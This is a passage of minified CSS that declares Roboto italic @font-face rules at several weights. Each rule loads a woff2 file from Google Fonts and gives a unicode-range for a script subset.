format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnkaSTbQWg.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaSTbQWt4N.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnkaSTbQWg.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaSTbQWt4N.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnkaSTbQWg.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaSTbQWt4N.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnkaSTbQWg.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaSTbQWt4N.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaSTbQWt4N.woff2") 